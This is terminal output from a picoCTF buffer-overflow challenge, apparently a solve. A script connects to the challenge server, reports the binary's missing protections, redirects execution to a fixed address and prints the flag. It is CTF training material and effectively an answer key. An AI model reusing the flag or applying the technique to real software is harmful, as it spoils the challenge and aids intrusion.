 └─$ python3 solvepico.py
[+] Opening connection to saturn.picoctf.net on port 50885: Done
[*] '/mnt/d/technical/ctf/hacklabs/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] Switching to interactive mode
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_9cf083f8}[*] Got EOF while reading in interactive
$